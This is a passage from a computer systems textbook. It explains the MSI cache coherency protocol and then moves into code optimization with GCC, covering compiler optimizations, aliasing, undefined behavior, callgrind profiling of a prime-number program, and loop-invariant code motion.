If the cache block is in the M or S state, the cached value is used to satisfy the read (its copy’s value is the most current value of the block of memory).
-
If the cache block is in the I state, the cached copy is out of date with a newer version of the block, and the block’s new value needs to be loaded into the cache line before the read can be satisfied.
If another core’s L1 cache stores the new value (it stores the value with the M flag set indicating that it stores a modified copy of the value), that other core must first write its value back to the lower level (for example, to the L2 cache). After performing the write-back, it clears the M flag with the cache line (its copy and the copy in the lower-level are now consistent) and sets the S bit to indicate that the block in this cache line is in a state that can be safely cached by other cores (the L1 block is consistent with its copy in the L2 cache and the core read the current value of the block from this L1 copy).
The core that initiated the read access on an line with the I flag set can then load the new value of the block into its cache line. It clears the I flag indicating that the block is now valid and stores the new value of the block, sets the S flag indicating that the block can be safely shared (it stores the latest value and is consistent with other cached copies), and clears the M flag indicating that the L1 block’s value matches that of the copy stored in the L2 cache (a read does not modify the L1 cached copy of the memory).
On a write access:
-
If the block is in the M state, write to the cached copy of the block. No changes to the flags are needed (the block remains in the M state).
-
If the block is in the I or the S state, notify other cores that the block is being written to (modified). Other L1 caches that have the block stored in the S state, need to clear the S bit and set the I bit on their block (their copies of the block are now out of date with the copy that is being written to by the other core). If another L1 cache has the block in the M state, it will write its block back to the lower level, and set its copy to I. The core writing will then load the new value of the block into its L1 cache, set the M flag (its copy will be modified by the write), and clear the I flags (its copy is now valid), and write to the cached block.
Figure 175 through Figure 177 step through an example of the MSI protocol applied to ensure coherency of read and write accesses to a block of memory that is cached in two core’s private L1 caches. In Figure 175 our example starts with the shared data block copied into both core’s L1 cache with the S flag set, meaning that the L1 cached copies are the same as the value of the block in the L2 cache (all copies store the current value of the block, 6). At this point, both core 0 and core 1 can safely read from the copy stored in their L1 caches without triggering coherency actions (the S flag indicates that their shared copy is up to date).

If core 0 next writes to the copy of the block stored in its L1 cache, its L1 cache controller notifies the other L1 caches to invalidate their copy of the block. Core 1’s L1 cache controller then clears the S flag and sets the I flag on its copy, indicating that its copy of the block is stale. Core 0 writes to its copy of the block in its L1 cache (changing its value to 7 in our example), and sets the M flag and clears the S flag on the cache line to indicate that its copy has been modified and stores the current value of the block. At this point, the copy in the L2 cache and in core 1’s L1 cache are stale. The resulting cache state is shown in Figure 176.

At this point, core 0 can safely read from its copy of the cached block because its copy is in the M state, meaning that it stores the most recently written value of the block.
If core 1 next reads from the memory block, the I flag on its L1 cached copy indicates that its L1 copy of the block is stale and cannot be used to satisfy the read. Core 1’s L1 cache controller must first load the new value of the block into the L1 cache before the read can be satisfied. To achieve this, core 0’s L1 cache controller must first write its modified value of the block back to the L2 cache, so that core 1’s L1 cache can read the new value of the block into its L1 cache. The result of these actions, (shown in Figure 177), is that core 0 and core 1’s L1 cached copies of the block are now both stored in the S state, indicating that each core’s L1 copy is up to data and can be safely used to satisfy subsequent reads to the block.

11.6.3. Implementing Cache Coherency Protocols
To implement a cache coherency protocol, a processor needs some mechanism to identify when accesses to one core’s L1 cache contents require coherency state changes involving the other cores' L1 cache contents. One way this mechanism is implemented is through snooping on a bus that is shared by all L1 caches. A snooping cache controller listens (or snoops) on the bus for reads or writes to blocks that it caches. Because every read and write request is in terms of a memory address, a snooping L1 cache controller can identify any read or write from another L1 cache for a block it stores, and can then respond appropriately based on the coherency protocol. For example, it can set the I flag on a cache line when it snoops a write to the same address by another L1 cache. This example is how a write-invalidate protocol would be implemented with snooping.
MSI and other similar protocols such as MESI and MOESI are write-invalidate protocols; that is, protocols that invalidate copies of cached entries on writes. Snooping can also be used by write-update cache coherency protocols, where the new value of a data is snooped from the bus and applied to update all copies stored in other L1 caches.
Instead of snooping, a directory-based cache coherence mechanism can be used to trigger cache coherency protocols. This method scales better than snooping due to performance limitations of multiple cores sharing a single bus. However, directory-based mechanisms require more state to detect when memory blocks are shared, and are slower than snooping.
11.6.4. More about Multicore Caching
The benefits to performance of each core of a multicore processor having its own separate cache(s) at the highest levels of the memory hierarchy, which are used to store copies of only the program data and instructions that it executes, is worth the added extra complexity of the processor needing to implement a cache coherency protocol.
Although cache coherency solves the memory coherency problem on multicore processors with separate L1 caches, there is another problem that can occur as a result of cache coherency protocols on multicore processors. This problem, called false sharing, may occur when multiple threads of a single multithreaded parallel program are running simultaneously across the multiple cores and are accessing memory locations that are near to those accessed by other threads. In section Chapter 14.5, we discuss the false sharing problem and some solutions to it.
For more information and details about hardware caching on multicore processors, including different protocols and how they are implemented, refer to a computer architecture textbook1.
Footnotes
-
One suggestion is "Computer Organization and Design: The Hardware and Software Interface", by David A. Patterson and John L. Hennessy.
11.7. Summary
This chapter explored the characteristics of computer storage devices and their trade-offs with respect to key measures like access latency, storage capacity, transfer latency, and cost. Because devices embody many disparate design and performance trade-offs, they naturally form a memory hierarchy, which arranges them according to their capacity and access time. At the top of the hierarchy, primary storage devices like CPU caches and main memory quickly provide data directly to the CPU, but their capacity is limited. Lower in the hierarchy, secondary storage devices like solid-state drives and hard disks offer dense bulk storage at the cost of performance.
Because modern systems require both high capacity and good performance, system designers build computers with multiple forms of storage. Crucially, the system must manage which storage device holds any particular chunk of data. Systems aim to store data that’s being actively used in faster storage devices, and they relegate infrequently used data to slower storage devices.
To determine which data is being used, systems rely on program data access patterns known as locality. Programs exhibit two important types of locality:
-
Temporal Locality: Programs tend to access the same data repeatedly over time.
-
Spatial Locality: Programs tend to access data that is nearby other, previously accessed data.
Locality serves as the basis for CPU caches, which store a small subset of main memory in fast storage directly on the CPU chip. When a program attempts to access main memory, the CPU first checks for the data in the cache; if it finds the data there, it can avoid the more costly trip to main memory.
When a program issues a request to read or write memory, it provides the address of the memory location that it wants to access. CPU caches use three sections of the bits in a memory address to identify which subset of main memory a cache line stores:
-
The middle index bits of an address map the address to a storage location in the cache.
-
The high-order tag bits uniquely identify which subset of memory the cache location stores.
-
The low-order offset bits identify which bytes of stored data the program wants to access.
Finally, this chapter concluded by demonstrating how the Cachegrind tool can enable cache performance profiling for a running program. Cachegrind simulates a program’s interaction with the cache hierarchy and collects statistics about a program’s use of the cache (for example, the hit and miss rates).
11.8. Exercises
-
Early Access Caching Questions
12. Code Optimization
Code optimization is the process by which a program is improved by reducing its code size, complexity, memory use, or runtime (or some combination thereof) without changing the program’s inherent function. Many compilation systems include a code optimizer as an intermediate step. Specifically, an optimizing compiler applies code-improving transformations as part of the compilation process. Virtually all modern compilers (including GCC) are optimizing compilers. The GCC C compiler implements a wide variety of optimization flags that give programmers direct access to a subset of the implemented optimizations. Compiler optimization flags optimize code at the expense of compile time and ease of debugging. For simplicity, GCC wraps up a subset of these optimization flags into different optimization levels that the programmer can directly invoke. For example, the following command compiles a sample program with level 1 optimizations:
$ gcc -O1 -o program program.c
The level 1 (-O1 or -O) optimizations in GCC perform basic optimizations to
reduce code size and execution time while attempting to keep compile time to a
minimum. Level 2 (-O2) optimizations include most of GCC’s implemented
optimizations that do not involve a space-performance trade-off. Lastly, level
3 (-O3) performs additional optimizations (such as function inlining,
discussed later in this chapter), and may cause the program to take
significantly longer to compile.
The GCC documentation
describes the implemented optimization flags in detail.
A detailed discussion of optimizing compilers and their construction and operation is beyond the scope of this textbook; we encourage interested readers to check out the seminal text, Compilers: Principles, Techniques, and Tools, by Aho, Sethi, and Ulman. Rather, the purpose of the chapter is to highlight some things that most compilers can (and cannot) do, and how programmers can partner with their compilers and profiling tools to help improve their code.
What Compilers Already Do
Several of the common optimizations performed by virtually every compiler are described briefly in the upcoming sections. Students should never manually implement these optimizations, because they are already implemented by the compiler.
- Constant Folding
-
Constants in the code are evaluated at compile time to reduce the number of resulting instructions. For example, in the code snippet that follows, macro expansion replaces the statement
int debug = N-5withint debug = 5-5. Constant folding then updates this statement toint debug = 0.
#define N 5
int debug = N - 5; //constant folding changes this statement to debug = 0;- Constant Propagation
-
Constant propagation replaces variables with a constant value if such a value is known at compile time. Consider the following code segment:
int debug = 0;
//sums up all the elements in an array
int doubleSum(int *array, int length){
int i, total = 0;
for (i = 0; i < length; i++){
total += array[i];
if (debug) {
printf("array[%d] is: %d\n", i, array[i]);
}
}
return 2 * total;
}A compiler employing constant propagation will change if (debug) to if (0).
- Dead Code Elimination
-
It is not uncommon for a program to be littered with unused variables, assignments, or statements. Even though these unneeded statements are rarely introduced intentionally, they are often a natural by-product of the constant iteration and refinement of the software development cycle. If left undetected, these so-called dead code sequences can cause compilers to output unnecessary assembly instructions that in turn waste processing time. Most compilers employ techniques such as dataflow analysis to identify unreachable code segments and thereby remove them. Dead code elimination often makes a program faster by shrinking code size and the associated set of instructions. As an example, let’s revisit the
doubleSumfunction in which the compiler employed constant propagation to replacedebugwith0in theifstatement:
int debug = 0;
//sums up all the elements in an array
int doubleSum(int *array, int length){
int i, total = 0;
for (i = 0; i < length; i++){
total += array[i];
if (0) { //debug replaced by constant propagation by compiler
printf("array[%d] is: %d\n", i, array[i]);
}
}
return 2 * total;
}A compiler employing dataflow analysis recognizes that the if statement always evaluates to false and that the printf statement never executes. The compiler therefore eliminates the
if statement and the call to printf in the compiled executable. Another pass also eliminates the statement debug = 0.
- Simplifying expressions
-
Some instructions are more expensive than others. For example, the
imulandidivarithmetic instructions in assembly take a long time to execute. Compilers commonly attempt to reduce the number of expensive instructions by simplifying mathematical operations whenever possible. For example, in thedoubleSumfunction, the compiler may replace the expression2 * totalwithtotal + totalbecause the addition instruction is less expensive than multiplication:
//declaration of debug removed through dead-code elimination
//sums up all the elements in an array
int doubleSum(int *array, int length){
int i, total = 0;
for (i = 0; i < length; i++){
total += array[i];
//if statement removed through data-flow analysis
}
return total + total; //simplifying expression
}Likewise, the compiler will transform code sequences with bit-shifting and other bitwise operators to simplify expressions. For example, the compiler may replace the expression total * 8 with total << 3, or the expression total % 8 with total & 7 given that bitwise operations are performed with a single fast instruction.
What Compilers Cannot Always Do: Benefits of Learning Code Optimization
Given the benefits of optimizing compilers, it may not be immediately obvious why learning code optimization is useful. It may be tempting to think of the compiler as a magical black box that is "smart." At the end of the day, the compiler is a piece of software that performs a series of code transformations in an effort to speed up code. Compilers are also limited in the types of optimizations they can perform.
- Algorithmic Strength Reduction Is Impossible
-
The top reason for poor code performance is bad choices of data structures and algorithms. Compilers cannot magically fix these bad decisions. For example, a compiler will never optimize a program implementing bubble sort into one that implements quick sort. While the sophistication of compilers and their optimizations continues to improve, the quality of any individual compiler’s optimizations varies between platforms. The onus is therefore on the programmer to ensure that their code leverages the best algorithms and data structures.
- Compiler Optimization Flags Are Not Guaranteed to Make Code "Optimal" (or Consistent)
-
Increasing the level of compiler optimizations (e.g., from
-O2to-O3) may not always decrease the runtime of a program. Sometimes, the programmer may discover that updating the optimization flags from-O2to-O3slows down a program, or yields no performance increase at all. In other cases, a programmer may discover that a program compiled without the optimization flags seemingly yields no errors, whereas compiling it with-O2or-O3results in segmentation faults or other errors. These types of programming errors are especially difficult to debug, because GCC’s debug (-g) flag is incompatible with its optimization (-O) flags, as the transformations performed by compiler optimizations at the-Olevels interfere with the debugger’s ability to analyze the underlying code. The-gflag is required by many common profiling tools, such as GDB and Valgrind.
One large reason for inconsistent behavior is that the C/C++ standard does not provide clear guidance for resolving undefined behavior. As a result, it is often up to the compiler to decide how to resolve ambiguity. Inconsistencies on how different optimization levels handle undefined behavior can cause answers to change. Consider the following example from John Regehr1:
int silly(int a) {
return (a + 1) > a;
}Suppose that silly was run with a = INT_MAX. In this case, the computation a results in integer overflow. However, the C/C++ standard does not define
how integer overflow should be handled by the compiler. In fact, compiling
the program with no optimizations causes the function to return 0, while
compiling it with
1-O3 optimizations results in the function returning 1.
In short, optimization flags should be used with caution, thoughtfully, and when necessary. Learning which optimization flags to employ can also help the programmer work with their compiler instead of against it.
|
The compiler is not required to handle undefined behavior
The |
- Pointers Can Prove Problematic
-
Recall that the compiler makes transformations that leave the fundamental behavior of the source program unchanged. If a transformation risks changing the behavior of the program, the compiler will not make the transformation. This is especially true in the case of memory aliasing where two different pointers point to the same address in memory. As an example, consider the following function
shiftAddthat takes two integer pointers as its two parameters. The function multiplies the first number by 10 and adds the second number to it. So, if theshiftAddfunction were passed the integers 5 and 6, the result will be 56.
| Unoptimized Version | Optimized Version |
|---|---|
|
|
The shiftAddOpt function optimizes the shiftAdd function by removing an additional memory reference to a, resulting in a smaller set of instructions in the compiled assembly.
However, the compiler will never make this optimization due to the risk of memory aliasing. To understand why, consider the following main function:
int main(void){
int x = 5;
int y = 6;
shiftAdd(&x, &y); //should produce 56
printf("shiftAdd produces: %d\n", x);
x = 5; //reset x
shiftAddOpt(&x, &y); //should produce 56
printf("shiftAddOpt produces: %d\n", x);
return 0;
}Compiling and running this program gives the expected output:
$ gcc -o shiftadd shiftadd.c $ ./shiftadd shiftAdd produces: 56 shiftAddOpt produces: 56
Suppose, instead, that the program were modified so that shiftAdd now takes a pointer to x as its two parameters:
int main(void){
int x = 5;
shiftAdd(&x, &x); //should produce 55
printf("shiftAdd produces: %d\n", x);
x = 5; //reset x
shiftAddOpt(&x, &x); //should produce 55
printf("shiftAddOpt produces: %d\n", x);
return 0;
}The expected output is 55. However, recompiling and rerunning the updated code gives two different outputs:
$ gcc -o shiftadd shiftadd.c $ ./shiftadd shiftAdd produces: 100 shiftAddOpt produces: 55
Retracing through the shiftAdd functions with the assumption that a and b
are pointing to the same memory location reveals the issue. The multiplication
of a by 10 in shiftAdd updates x to 50. Next, adding a to b in
shiftAdd results in x doubling to 100. The risk of memory aliasing reveals
that shiftAdd and shiftAddOpt are not in fact equivalent, though the
programmer may have intended them to be. To fix this issue, recognize that the
second parameter of shiftAdd does not need to be passed in as a pointer.
Replacing the second parameter with an integer eliminates the risk of aliasing
and allows the compiler to optimize one function into the other:
| Unoptimized (Fixed) Version | Optimized Version (Fixed) |
|---|---|
|
|
Removing the unneeded memory reference allows the programmer to maintain the
readability of the original shiftAdd function while enabling the compiler
to optimize the function.
Partnering with Your Compiler: A Sample Program
In the following sections, we concentrate on learning more about popular types of optimizations and discuss programming and profiling strategies to help make it easier for compilers to optimize our code. To guide our discussion, we will work to optimize the following (suboptimally written) program that attempts to find all the prime numbers between 2 and n (source code available at this link):
//helper function: checks to see if a number is prime
int isPrime(int x) {
int i;
for (i = 2; i < sqrt(x) + 1; i++) { //no prime number is less than 2
if (x % i == 0) { //if the number is divisible by i
return 0; //it is not prime
}
}
return 1; //otherwise it is prime
}
// finds the next prime
int getNextPrime(int prev) {
int next = prev + 1;
while (!isPrime(next)) { //while the number is not prime
next++; //increment and check again
}
return next;
}
// generates a sequence of primes
int genPrimeSequence(int *array, int limit) {
int i;
int len = limit;
if (len == 0) return 0;
array[0] = 2; //initialize the first number to 2
for (i = 1; i < len; i++) {
array[i] = getNextPrime(array[i-1]); //fill in the array
if (array[i] > limit) {
len = i;
return len;
}
}
return len;
}
int main(int argc, char **argv) {
//omitted for brevity
int *array = allocateArray(limit);
int length = genPrimeSequence(array, limit);
return 0;
}Table 113 shows the timing results for producing the primes between 2 and 5,000,000 with the different optimization level flags using the following basic compilation command:
$ gcc -o optExample optExample.c -lm
| Unoptimized | -O1 |
-O2 |
-O3 |
|---|---|---|---|
3.86 |
2.32 |
2.14 |
2.15 |
The fastest observed time with optimization flags is approximately 2.14 seconds. Although using optimization flags does shave off more than a second from the runtime of this program, upping the optimization flags provides minimal improvement. In the next sections, we will discuss how we can modify our program to make it easier for the compiler to optimize.
References
-
John Regehr. "A Guide to Undefined Behavior in C and C++, Part 1". https://blog.regehr.org/archives/213
-
C FAQ. "comp.lang.c FAQ list: Question 11.33". http://c-faq.com/ansi/undef.html
12.1. Code Optimization First Steps: Code Profiling
"The real problem is that programmers have spent far too much time worrying about efficiency in the wrong places and at the wrong times; premature optimization is the root of all evil (or at least most of it) in programming." - Don Knuth, The Art of Computer Programming
One of the biggest dangers in code optimization is the concept of premature optimization. Premature optimization occurs when a programmer attempts to optimize based on "gut feelings" of where performance inefficiencies occur, and not on data. Whenever possible, it is important to measure the runtime of different portions of code on different inputs prior to starting optimization to identify hot spots or areas in the program in which the most instructions occur.
To figure out how to optimize optExample.c,
let’s start by taking a closer look at the main function:
int main(int argc, char **argv) {
// error-handling and timing code omitted for brevity
int limit = strtol(argv[1], NULL, 10);
int length = limit;
int *array = allocateArray(length); //allocates array of specified length
genPrimeSequence(array, limit, &length); //generates sequence of primes
return 0;
}The main function contains calls to two functions: allocateArray, which
initializes an array of a user-specified length (or limit), and
genPrimeSequence, which generates a sequence of primes within the specified
limit (note that for any sequence between 2 and n, there cannot be more than
n primes, and frequently there are significantly less). The main function
in the C file contains code that times each
of the two functions above. Compiling and running the code with limit set to
5,000,000 reveals the following:
$ gcc -o optExample optExample.c -lm $ time -p ./optExample 5000000 Time to allocate: 5.5e-05 Time to generate primes: 3.85525 348513 primes found. real 3.85 user 3.86 sys 0.00
The optExample program takes approximately 3.86 seconds to complete, with
nearly all of the time in the genPrimeSequence function. There is no point
in spending time optimizing allocateArray, because any improvements will be
negligible to the runtime of the overall program. In the examples that follow,
we focus more closely on the genPrimeSequence function and its associated
functions. The functions are reproduced here for convenience:
// helper function: checks to see if a number is prime
int isPrime(int x) {
int i;
for (i = 2; i < sqrt(x) + 1; i++) { //no prime number is less than 2
if (x % i == 0) { //if the number is divisible by i
return 0; //it is not prime
}
}
return 1; //otherwise it is prime
}
// finds the next prime
int getNextPrime(int prev) {
int next = prev + 1;
while (!isPrime(next)) { //while the number is not prime
next++; //increment and check again
}
return next;
}
// generates a sequence of primes
int genPrimeSequence(int *array, int limit) {
int i;
int len = limit;
if (len == 0) return 0;
array[0] = 2; //initialize the first number to 2
for (i = 1; i < len; i++) {
array[i] = getNextPrime(array[i-1]); //fill in the array
if (array[i] > limit) {
len = i;
return len;
}
}
return len;
}To find hot spots in a program, focus on the areas with the most loops. Manual
inspection of code can assist in locating hot spots, though it should always be
verified with benchmarking tools prior to attempting optimization. A manual
inspection of the optExample program yields the following observations.
-
The
genPrimeSequencefunction attempts to generate all the prime numbers between 2 and some integer n. Since the number of primes between 2 and n cannot exceed n, theforloop ingenPrimeSequenceruns no more than n times. Every iteration of theforloop calls thegetNextPrimefunction once. Thus,getNextPrimeruns no more than n times. -
The
whileloop in thegetNextPrimefunction will continue running until a prime is discovered. Although it is difficult to determine the number of times thewhileloop in thegetNextPrimefunction will execute ahead of time as a function of n (the gap between consecutive prime numbers can be arbitrarily large), it is certain thatisPrimeexecutes on every iteration of thewhileloop. -
The
isPrimefunction contains exactly oneforloop. Suppose that the loop runs for a total of k iterations. Then, the code in the loop body runs k times in total. Recall that the structure of a for loop consists of an initialization statement (which initializes the loop variable to a particular value), a Boolean expression (that determines when to terminate the loop), and a step expression (that updates the loop variable every iteration). Table 114 depicts the number of times each loop component executes in aforloop that runs for k iterations. In everyforloop, initialization happens exactly once. The Boolean expression executes k + 1 times for k iterations, since it must perform one final check to terminate the loop. The loop body and the step expression execute k times each.
| Initialization statement | Boolean expression | Step expression | Loop body |
|---|---|---|---|
1 |
k+1 |
k |
k |
Our manual inspection of the code suggests that the program spends most of its
time in the isPrime function, and that the sqrt function executes the
most often. Let’s next use code profiling to verify this hypothesis.
12.1.1. Using Callgrind to Profile
In our small program, it was relatively straightforward to use manual
inspection to form the hypothesis that the sqrt function occurs in a "hot
spot" in the code. However, identifying hot spots can become more complex in
larger programs. Regardless, it is a good idea to use profiling to verify our
hypothesis. Code profiling tools like Valgrind provide a
lot of information about program execution. In this section, we use the
callgrind tool to inspect the OptExample program’s call graph.
To use callgrind, let’s start by recompiling the optExample program with
the -g flag and running callgrind on a smaller range (2 to 100,000).
Like other Valgrind applications, callgrind runs as a wrapper around a
program, adding annotations such as the number of times functions execute and
the total number of instructions that are executed as a result. Consequently,
the optExample program will take longer to execute when run in conjunction
with callgrind.
$ gcc -g -o optExample optExample.c -lm $ valgrind --tool=callgrind ./optExample 100000 ==32590== Callgrind, a call-graph generating cache profiler ==32590== Copyright (C) 2002-2015, and GNU GPL'd, by Josef Weidendorfer et al. ==32590== Using Valgrind-3.11.0 and LibVEX; rerun with -h for copyright info ==32590== Command: ./optExample 100000 ==32590== ==32590== For interactive control, run 'callgrind_control -h'. Time to allocate: 0.003869 Time to generate primes: 0.644743 9592 primes found. ==32590== ==32590== Events : Ir ==32590== Collected : 68338759 ==32590== ==32590== I refs: 68,338,759
Typing ls at the terminal reveals a new file called callgrind.out.xxxxx,
where xxxxx is a unique id. In this case, the file is callgrind.out.32590
(i.e., the number shown along the left-hand column in the preceding output).
Running callgrind_annotate on this file yields additional information on the
three functions of interest:
$ callgrind_annotate --auto=yes callgrind.out.32590
----------------------------------------------------------------
Profile data file 'callgrind.out.32393' (creator: callgrind-3.11.0)
----------------------------------------------------------------
...
. //helper function: checks to see if a number is prime
400,004 int isPrime(int x) {
. int i;
36,047,657 for (i = 2; i < sqrt(x)+1; i++) { //no prime is less than 2
13,826,015 => ???:sqrt (2765204x)
16,533,672 if (x % i == 0) { //if the number is divisible by i
180,818 return 0; //it is not prime
. }
. }
9,592 return 1; //otherwise it is prime
200,002 }
.
. // finds the next prime
38,368 int getNextPrime(int prev) {
28,776 int next = prev + 1;
509,597 while (!isPrime(next)) { //while the number is not prime
67,198,556 => optExample.c:isPrime (100001x)
90,409 next++; //increment and check again
. }
9,592 return next;
19,184 }
.
. // generates a sequence of primes
6 int genPrimeSequence(int * array, int limit) {
. int i;
2 int len = limit;
2 if (len == 0) return 0;
2 array[0]=2; //initialize the first number to 2
38,369 for (i = 1; i < len; i++) {
143,880 array[i] = getNextPrime(array[i-1]); //fill in the array
67,894,482 => optExample.c:getNextPrime (9592x)
76,736 if (array[i] > limit){
2 len = i;
2 return len;
. }
. }
. return len;
4 }
The numbers along the left-hand column represent the number of total executed
instructions associated with each line. The numbers in parentheses indicate
the number of times a particular function was run. Using the numbers along the
left-hand column, we are able to verify the results of our manual inspection.
In the genPrimeSequence function, the getNextPrime function resulted in
the most number of executed instructions at 67.8 million instructions,
corresponding to 9,592 function calls (to generate the primes between 2 and
100,000). Inspecting getNextPrime reveals that the majority of those
instructions (67.1 million, or 99%) result from the call to isPrime, which
is called a total of 100,001 times. Lastly, inspecting isPrime reveals
that 13 million of the total instructions (20.5%) result from the sqrt
function, which executes a total of 2.7 million times.
These results verify our original hypothesis that the program spends most of
its time in the isPrime function, with the sqrt function executing the
most frequently of all the functions. Reducing the total number of executed
instructions results in a faster program; the above analysis suggests that
our initial efforts should concentrate on improving the isPrime
function, and potentially reducing the number of times sqrt executes.
12.1.2. Loop-Invariant Code Motion
Loop-invariant code motion is an optimization technique that moves static
computations that occur inside a loop to outside the loop without affecting the
loop’s behavior. Optimizing compilers are capable of making most loop-invariant
code optimizations automatically. Specifically, the -fmove-loop-invariants
compiler flag in GCC (enabled at level -O1) attempts to identify examples of
loop-invariant code motion and move them outside their respective loop.
However, the compiler cannot always identify cases of loop-invariant code
motion, especially in the case of function calls. Since function calls can
inadvertently cause side effects (unintended behavior), most compilers will
avoid trying to determine whether a function call consistently returns the same
result. Thus, even though the programmer knows that sqrt(x) always returns the
square root of some input x, GCC will not always make that assumption.
Consider the case where the sqrt function updates a secret global
variable, g. In that case, calling sqrt once outside of the function
(one update to g) is not the same as calling it every iteration of the loop
(n updates to g). If a compiler cannot determine that a function always
returns the same result, it will not automatically move the sqrt function
outside the loop.
However, the programmer knows that moving the computation sqrt(x) + 1 outside
the for loop does not effect the loop’s behavior. The updated function is
shown here and is available in the
following file:
//helper function: checks to see if a number is prime
int isPrime(int x) {
int i;
int max = sqrt(x)+1;
for (i = 2; i < max; i++) { //no prime number is less than 2
if (x % i == 0) { //if the number is divisible by i
return 0; //it is not prime
}
}
return 1; //otherwise it is prime
}Table 115 shows that this simple change shaves off a full two seconds (47%)
of the runtime of optExample2, even before using compiler flags.
Furthermore, the compiler seems to have a slightly easier time optimizing
optExample2.
| Version | Unoptimized | -O1 |
-O2 |
-O3 |
|---|---|---|---|---|
Original |
3.86 |
2.32 |
2.14 |
2.15 |
With loop-invariant code motion |
1.83 |
1.63 |
1.71 |
1.63 |
Rerunning callgrind on the optExample2 executable reveals why such a large
improvement in runtime was observed. The
following code snippet assumes that the file callgrind.out.30086 contains the annotations of running callgrind on the optExample2 executable:
$ gcc -g -o optExample2 optExample2.c -lm
$ valgrind --tool=callgrind ./optExample2 100000
$ callgrind_annotate --auto=yes callgrind.out.30086
------------------------------------------------------------------
Profile data file 'callgrind.out.30086' (creator: callgrind-3.11.0)
------------------------------------------------------------------
...
400,004 int isPrime(int x) {
. int i;
900,013 int max = sqrt(x)+1;
500,000 => ???:sqrt (100001x)
11,122,449 for (i = 2; i < max; i++) { //no prime number is less than 2
16,476,120 if (x % i == 0) { //if the number is divisible by i
180,818 return 0; //it is not prime
. }
. }
9,592 return 1; //otherwise it is prime
200,002 }
.
. // finds the next prime
38,368 int getNextPrime(int prev) {
28,776 int next = prev + 1;
509,597 while (!isPrime(next)) { //while the number is not prime
29,789,794 => optExample2.c:isPrime (100001x)
90,409 next++; //increment and check again
. }
9,592 return next;
19,184 }
Moving the call to sqrt outside of the for loop reduces the number of
times the sqrt function is called in the program from 2.7 million to
100,000 (96% reduction). This number corresponds to the number of times the
isPrime function is called, confirming that the sqrt function executes
only once with every invocation of the isPrime function.
Note that the compiler was able to perform significant levels of optimization
when optimization flags were specified, even if the programmer does not manually
perform code motion. In this case, the reason is due to a special instruction
called fsqrt that is specified by the x86 ISA. When optimization flags are
turned on, the compiler replaces all instances of the sqrt function with
the fsqrt instruction. This process is known as inlining, and we cover it
greater detail in the following section. Because fsqrt is no longer a function,
it is easier for the compiler to identify its loop-invariant nature, and move
it outside the body of the loop.
12.2. Other Compiler Optimizations: Loop Unrolling and Function Inlining
The loop-invariant code motion optimization described in the previous section was a simple change that resulted in a massive reduction in execution time. However, such optimizations are situationally dependent, and may not always result in improvements to performance. In most cases, loop-invariant code motion is taken care of by the compiler.
Code today is more often read than it is written. In most cases, fractional performance gains are not worth the hit to code readability. In general, a programmer should let the compiler optimize whenever possible. In this section, we cover some optimization techniques that were previously manually implemented by programmers but are today commonly implemented by compilers.
There are several sources online that advocate for the manual implementation of the techniques we describe in the following sections. However, we encourage readers to check whether their compilers support the following optimizations before attempting to manually implement them in their code. All the optimizations described in this section are implemented in GCC, but may not be available in older compilers.
12.2.1. Function Inlining
One optimization step that compilers attempt to perform is function
inlining, which replaces calls to a function with the body of
the function. For example, in the main function, a compiler inlining the
allocateArray function will replace the call to allocateArray with a
direct call to malloc:
| Original Version | Version with allocateArray in-lined |
|---|---|
|
|
Inlining functions can result in some runtime savings for a program. Recall
